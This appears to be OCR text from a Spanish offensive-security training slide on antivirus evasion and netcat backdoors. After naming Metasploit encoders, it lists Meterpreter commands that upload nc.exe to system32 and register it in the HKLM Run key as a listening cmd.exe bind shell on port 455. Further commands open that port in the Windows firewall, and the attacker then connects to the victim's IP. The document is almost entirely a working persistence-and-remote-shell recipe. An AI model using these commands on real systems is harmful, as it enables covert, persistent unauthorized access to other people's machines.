 TÉCNICAS DE EVASIÓN DE ANTIVIRUS
ENCODING:
SHIKATA_GA_NAI
MSFENCONDE
Técnicas de evasión de
ANTIVIRUS
Instalación NETCAT
REGEDIT
4
• COMANDOS:
1.- Descargar NETCAT para windows
2.- Modificar registro:
Meterpreter> upload nc.exe C:\\Windows\\system32\\
Meterpreter> reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Meterpreter> reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -
Ldp 455 -e cmd.exe'
Meterpreter> execute -f cmd -i
Meterpreter> netsh firewall show portopening
Meterpreter> netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
3.- Conexión al cliente
ROOT# nc -v <IP_VICTIMA> 455